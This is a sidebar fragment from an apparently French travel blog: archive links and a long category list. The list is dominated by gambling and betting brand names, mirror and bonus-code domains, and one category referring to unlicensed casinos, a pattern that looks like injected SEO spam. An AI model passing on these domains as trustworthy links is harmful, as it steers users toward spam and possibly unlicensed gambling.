	<li><a href='https://akiba-travel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://akiba-travel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://akiba-travel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://akiba-travel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://akiba-travel.com/2021/03/'>mars 2021</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://akiba-travel.com/category/gambling/">! gambling</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://akiba-travel.com/category/no-category/">! No category</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://akiba-travel.com/category/no-category-1-1-italian-101/">! No category 1-1 Italian 101</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://akiba-travel.com/category/no-category-1-1-spanish/">! No category 1-1 Spanish</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://akiba-travel.com/category/no-category-1-2-italian-101/">! No category 1-2 Italian 101</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://akiba-travel.com/category/no-category-1-2-spanish/">! No category 1-2 Spanish</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://akiba-travel.com/category/no-category-1-3-italian-101/">! No category 1-3 Italian 101</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://akiba-travel.com/category/no-category-1-3-spanish/">! No category 1-3 Spanish</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://akiba-travel.com/category/no-category-1-4-italian-101/">! No category 1-4 Italian 101</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://akiba-travel.com/category/no-category-1-4-spanish/">! No category 1-4 Spanish</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://akiba-travel.com/category/no-category01-hungarian/">! No category01_Hungarian</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://akiba-travel.com/category/no-category02-greek/">! No category02_Greek</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://akiba-travel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://akiba-travel.com/category/01-13/">01.13</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://akiba-travel.com/category/08-goldstueck-vienna-at/">08. goldstueck-vienna.at</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://akiba-travel.com/category/08-01/">08.01</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://akiba-travel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://akiba-travel.com/category/1-win-aviator/">1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://akiba-travel.com/category/1-2/">1-2</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://akiba-travel.com/category/1-wienwin-at/">1. wienwin.at</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://akiba-travel.com/category/10/">10</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://akiba-travel.com/category/lebandit-online-com/1000-50-50-allz/">1000 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://akiba-travel.com/category/tutbonus-ru/1000-50-50z/">1000 50-50Z</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://akiba-travel.com/category/digitalgmu-ru/1000-allz/">1000 allZ</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://akiba-travel.com/category/www-steiko-ru/1000-ancorz/">1000 ancorZ</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://akiba-travel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://akiba-travel.com/category/10000-sat3/">10000_sat3</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://akiba-travel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://akiba-travel.com/category/10000sat/">10000sat</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://akiba-travel.com/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://akiba-travel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://akiba-travel.com/category/10000sat7/">10000sat7</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://akiba-travel.com/category/10005sat/">10005sat</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1000z/">1000Z</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://akiba-travel.com/category/10030-sat/">10030_sat</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://akiba-travel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://akiba-travel.com/category/10050tr/">10050tr</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://akiba-travel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://akiba-travel.com/category/10100-sat2/">10100_sat2</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://akiba-travel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://akiba-travel.com/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://akiba-travel.com/category/10150-tr/">10150_tr</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://akiba-travel.com/category/10200-prod3/">10200_prod3</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://akiba-travel.com/category/10200-sat2/">10200_sat2</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://akiba-travel.com/category/10200-tr/">10200_tr</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://akiba-travel.com/category/10200-wa2/">10200_wa2</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://akiba-travel.com/category/www-vergaberecht-ratgeber-de/1020z/">1020Z</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://akiba-travel.com/category/10250-prod/">10250_prod</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://akiba-travel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://akiba-travel.com/category/10260-sat/">10260_sat</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://akiba-travel.com/category/10300-wa/">10300_wa</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://akiba-travel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://akiba-travel.com/category/1030i/">1030i</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://akiba-travel.com/category/10350-sat/">10350_sat</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://akiba-travel.com/category/10390-sat/">10390_sat</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://akiba-travel.com/category/10400-prod/">10400_prod</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://akiba-travel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://akiba-travel.com/category/10400-sat3/">10400_sat3</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://akiba-travel.com/category/10480-sat/">10480_sat</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://akiba-travel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://akiba-travel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://akiba-travel.com/category/10500-wa/">10500_wa</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://akiba-travel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://akiba-travel.com/category/10510-tr/">10510_tr</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://akiba-travel.com/category/10510-wa/">10510_wa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://akiba-travel.com/category/10525-sat/">10525_sat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://akiba-travel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://akiba-travel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://akiba-travel.com/category/10600-prod2/">10600_prod2</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://akiba-travel.com/category/10600-sat/">10600_sat</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://akiba-travel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://akiba-travel.com/category/10655-pr/">10655_pr</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://akiba-travel.com/category/10700-pr/">10700_pr</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://akiba-travel.com/category/10700-sat/">10700_sat</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://akiba-travel.com/category/10800-prod/">10800_prod</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://akiba-travel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://akiba-travel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://akiba-travel.com/category/10mostbet/">10Mostbet</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://akiba-travel.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://akiba-travel.com/category/11000prod4/">11000prod4</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://akiba-travel.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://akiba-travel.com/category/1113i/">1113i</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://akiba-travel.com/category/112/">112</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://akiba-travel.com/category/11400-prod/">11400_prod</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://akiba-travel.com/category/www-edenivegan-hu/1140z/">1140Z</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://akiba-travel.com/category/11800-prod/">11800_prod</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://akiba-travel.com/category/11mostbet/">11Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://akiba-travel.com/category/pestmegyeiapro-hu/1250z/">1250Z</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://akiba-travel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://akiba-travel.com/category/labdarugas-cimpa-hu/1300z/">1300Z</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://akiba-travel.com/category/auto-werkstatt-nuernberg-de/1340z/">1340Z</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://akiba-travel.com/category/dvdfutar-hu/1350z/">1350Z</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://akiba-travel.com/category/www-turania-hu/1390z/">1390Z</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://akiba-travel.com/category/www-medizinrecht-ratgeber-de/1480z/">1480Z</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://akiba-travel.com/category/15/">15</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://akiba-travel.com/category/www-badacsony200-hu/1550z/">1550Z</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z/">1600Z</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z2/">1600Z2</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://akiba-travel.com/category/www-lakas1x1-hu/1620z/">1620Z</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://akiba-travel.com/category/17/">17</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://akiba-travel.com/category/www-piccolatoscanapecs-hu/1830z/">1830Z</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1990z/">1990Z</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://akiba-travel.com/category/1bet5/">1bet5</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://akiba-travel.com/category/1k/">1k</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://akiba-travel.com/category/1mostbet/">1Mostbet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://akiba-travel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://akiba-travel.com/category/1win-apk-ci/">1win-apk.ci</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://akiba-travel.com/category/1win-eg-net2/">1win-eg.net2</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://akiba-travel.com/category/1win-qeydiyyat-com/">1win-qeydiyyat.com</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://akiba-travel.com/category/1winazerbaycan-org/">1winazerbaycan.org</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://akiba-travel.com/category/1winkazino-az-com/">1winkazino-az.com</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://akiba-travel.com/category/1wins-casino-chile-cles-cl-x1/">1wins-casino-chile.cles-cl x1</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://akiba-travel.com/category/1winsperu-comes-pe-z1/">1winsperu.comes-pe z1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://akiba-travel.com/category/1x-bet-downloa/">1x-bet.downloa</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://akiba-travel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://akiba-travel.com/category/1xbet-apkph-com2/">1xbet-apkph.com2</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://akiba-travel.com/category/1xbet-uzbek-org/">1xbet-uzbek.org</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://akiba-travel.com/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://akiba-travel.com/category/1xbet10/">1xbet10</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://akiba-travel.com/category/1xbet11/">1xbet11</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://akiba-travel.com/category/1xbet12/">1xbet12</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://akiba-travel.com/category/1xbet13/">1xbet13</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://akiba-travel.com/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://akiba-travel.com/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://akiba-travel.com/category/1xbet32/">1xbet32</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://akiba-travel.com/category/1xbet3231025/">1xbet3231025</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://akiba-travel.com/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://akiba-travel.com/category/1xbet5/">1xbet5</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://akiba-travel.com/category/1xbet51/">1xbet51</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://akiba-travel.com/category/1xbet52/">1xbet52</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://akiba-travel.com/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://akiba-travel.com/category/1xbet61/">1xbet61</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://akiba-travel.com/category/1xbet62/">1xbet62</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://akiba-travel.com/category/1xbet8/">1xbet8</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://akiba-travel.com/category/1xbet82/">1xbet82</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://akiba-travel.com/category/1xbetappph-com2/">1xbetappph.com2</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://akiba-travel.com/category/1xbetindonesia-site/">1xbetindonesia.site</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://akiba-travel.com/category/1xslot-beregaevo-ru-4-8/">1xslot.beregaevo.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://akiba-travel.com/category/1xslots-android-skachat-ru-4-8-10/">1xslots-android-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://akiba-travel.com/category/1xslots-bonuskod-zerkalo-ru-4-8-10/">1xslots-bonuskod-zerkalo.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://akiba-travel.com/category/1xslots-oficialniy-bonuskod-ru-4-8-10/">1xslots-oficialniy-bonuskod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://akiba-travel.com/category/1xslots-oficialnyy-vhod-ru-4-8-10/">1xslots-oficialnyy-vhod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://akiba-travel.com/category/1xslots-skachat-android-ru-4-8-10/">1xslots-skachat-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://akiba-travel.com/category/1xslots-vhod-android-ru-4-8-10/">1xslots-vhod-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://akiba-travel.com/category/1xslots-zerkalo-skachat-ru-4-8-10/">1xslots-zerkalo-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://akiba-travel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://akiba-travel.com/category/2-salzburg2016-at/">2. salzburg2016.at</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://akiba-travel.com/category/wings-apart-ru/2000-ancorz/">2000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://akiba-travel.com/category/biyskmedspo-ru/2000z/">2000Z</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://akiba-travel.com/category/mi-faq-ru/2000z-50-50/">2000Z 50-50</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://akiba-travel.com/category/2060/">2060</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://akiba-travel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://akiba-travel.com/category/20betaustria-at/">20betaustria.at</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://akiba-travel.com/category/2218/">2218</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://akiba-travel.com/category/222/">222</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://akiba-travel.com/category/www-ertekesitoallas-hu/2290z/">2290Z</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://akiba-travel.com/category/22bet/">22Bet</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://akiba-travel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://akiba-travel.com/category/22betde-de/">22betde.de</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://akiba-travel.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://akiba-travel.com/category/26/">26</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://akiba-travel.com/category/26-gasthof-kasern-at/">26. gasthof-kasern.at</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://akiba-travel.com/category/280i/">280i</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://akiba-travel.com/category/2876/">2876</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://akiba-travel.com/category/2casino/">2casino</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://akiba-travel.com/category/2mostbet/">2Mostbet</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://akiba-travel.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://akiba-travel.com/category/30-rudolfhundstorfer-at/">30. rudolfhundstorfer.at</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://akiba-travel.com/category/30-10-1/">30.10.1</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://akiba-travel.com/category/www-wekerlekos-hu/300z/">300Z</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://akiba-travel.com/category/365i/">365i</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://akiba-travel.com/category/38archery-ru-300/">38archery.ru 300</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://akiba-travel.com/category/3mostbet/">3Mostbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://akiba-travel.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://akiba-travel.com/category/agro-code-ru/4000-ancorz/">4000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://akiba-travel.com/category/400z-2/">400Z</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://akiba-travel.com/category/4122/">4122</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://akiba-travel.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://akiba-travel.com/category/4447-26-12/">4447 26.12</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://akiba-travel.com/category/bizzocasino-hu/450z/">450Z</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://akiba-travel.com/category/45evesakresz-hu/">45evesakresz.hu</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://akiba-travel.com/category/4mostbet/">4Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://akiba-travel.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://akiba-travel.com/category/5-nobelvienna-at/">5. nobelvienna.at</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://akiba-travel.com/category/dragon-news-ru/50-50-500/">50-50 500</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://akiba-travel.com/category/xn-gtbaf9aqim9gn-xn-p1ai/50-50-allz/">50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://akiba-travel.com/category/eye-of-horus-slot-online-com/500-50-50-allz/">500 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-ancorz/">500 ancorZ</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-bancorz/">500 bancorZ</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://akiba-travel.com/category/wings-apart-ru/500z/">500Z</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://akiba-travel.com/category/515santacruz-com2/">515santacruz.com2</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://akiba-travel.com/category/560/">560</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://akiba-travel.com/category/uhm-hu/570z/">570Z</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://akiba-travel.com/category/5mostbet/">5Mostbet</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://akiba-travel.com/category/5win/">5win</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://akiba-travel.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://akiba-travel.com/category/6-ekkw-weltgebetstag-de/">6. ekkw-weltgebetstag.de</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://akiba-travel.com/category/6-muu-design-at/">6. muu-design.at</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://akiba-travel.com/category/691/">691</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://akiba-travel.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://akiba-travel.com/category/mnogo-tv-ru/70-30-1000/">70-30 1000</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://akiba-travel.com/category/yukselimokullari-com/70-30-allz/">70-30 allZ</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://akiba-travel.com/category/747-live-casino/">747 Live Casino</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://akiba-travel.com/category/7mostbet/">7Mostbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://akiba-travel.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://akiba-travel.com/category/8550-tr/">8550_tr</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://akiba-travel.com/category/8600-tr2/">8600_tr2</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://akiba-travel.com/category/8mostbet/">8Mostbet</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://akiba-travel.com/category/9/">9</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://akiba-travel.com/category/www-oxywell-tec-de/900z/">900Z</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://akiba-travel.com/category/9160tr/">9160tr</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://akiba-travel.com/category/9440-prod/">9440_prod</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://akiba-travel.com/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://akiba-travel.com/category/9700-sat2/">9700_sat2</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://akiba-travel.com/category/9760-sat/">9760_sat</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://akiba-travel.com/category/9835-sat/">9835_sat</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://akiba-travel.com/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://akiba-travel.com/category/9900-sat2/">9900_sat2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://akiba-travel.com/category/9985-sat/">9985_sat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://akiba-travel.com/category/9990sat/">9990sat</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://akiba-travel.com/category/99h-in2/">99h.in2</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://akiba-travel.com/category/9mostbet/">9Mostbet</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://akiba-travel.com/category/a-s-t-a-ru-300/">a-s-t-a.ru 300</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://akiba-travel.com/category/a-s-t-a-ru-700/">a-s-t-a.ru 700</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://akiba-travel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://akiba-travel.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://akiba-travel.com/category/aarhusaffairs-dk/">aarhusaffairs.dk</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://akiba-travel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://akiba-travel.com/category/accionmad-org/">accionmad.org</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://akiba-travel.com/category/accionmad-org-casino-sin-licencia/">accionmad.org_casino-sin-licencia</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://akiba-travel.com/category/admiralbetofficial-com/">admiralbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://akiba-travel.com/category/admissions-consultant-mba/">admissions consultant mba</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://akiba-travel.com/category/adobe-generative-ai-1-2/">adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://akiba-travel.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://akiba-travel.com/category/adornevents-in-z/">adornevents.in z</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://akiba-travel.com/category/adventurefilmfestival-gr/">adventurefilmfestival.gr</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://akiba-travel.com/category/agrofair-uz/">agrofair.uz</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://akiba-travel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://akiba-travel.com/category/ai-chat-bot-python-9-2/">ai chat bot python 9</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://akiba-travel.com/category/alemania-turismo-com/">alemania-turismo.com</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://akiba-travel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://akiba-travel.com/category/all-spins-win-casino/">All Spins Win Casino</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://akiba-travel.com/category/all-yono-games-and-apps/">All Yono Games and Apps</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://akiba-travel.com/category/allboatsavenue-com/">allboatsavenue.com</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://akiba-travel.com/category/okplaypoker-pro/allz/">allZ</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://akiba-travel.com/category/tmespokerdom-kak-igrat/allz80-20/">allZ80-20</a>
</li>
